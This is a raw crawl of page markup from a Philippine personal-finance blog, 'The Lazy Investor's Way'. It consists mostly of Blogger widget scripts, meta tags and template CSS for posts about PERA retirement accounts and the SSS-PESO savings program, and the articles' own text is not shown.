{'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Personal Equity \x26 Retirement (Pera), tax-exempt retirement planning for Filipinos', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg', 'url': 'https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5014178280758914558}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5pIe7okvfFJlcvV2zqzjTGEFOQog:1769644426501', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html
body_size: 41173
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/6829010371723823928/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html' property='og:url'/>
<meta content='SSS restores deferred (SSS-PESO) voluntary savings program' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/w1200-h630-p-k-no-nu/SSS-social-security-system.jpg' property='og:image'/>
<title>
SSS restores deferred (SSS-PESO) voluntary savings program - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SSS restores deferred (SSS-PESO) voluntary savings program' property='og:title'/>
<meta content='https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='SSS restores deferred (SSS-PESO) voluntary savings program' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg' name='twitter:image'/>
<meta content='SSS restores deferred (SSS-PESO) voluntary savings program' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
